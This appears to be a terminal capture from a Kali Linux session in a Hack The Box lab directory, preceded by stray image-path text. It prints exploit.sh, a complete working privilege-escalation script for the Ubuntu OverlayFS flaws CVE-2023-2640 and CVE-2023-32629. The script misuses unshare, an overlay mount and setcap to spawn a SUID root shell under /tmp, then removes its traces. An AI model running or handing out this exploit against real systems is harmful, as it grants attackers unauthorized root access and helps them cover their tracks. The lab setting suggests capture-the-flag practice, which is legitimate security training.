 (pentest) ┌──(pentest)─(root㉿kali)-[~kali/…/HTB/lab/hospital/CVE-2023-2640-CVE-2023-32629]
└─# cat exploit.sh
#!/bin/bash
# CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
# by g1vi https://github.com/g1vi
# October 2023
echo "[+] You should be root now"
echo "[+] Type 'exit' to finish and leave the house cleaned"
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && tou
ch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /tmp/guys/bash && chmod 4755 /tmp/guys/bash && /tmp/guys/bash -p && rm -rf l m u w
/tmp/guys/bash")'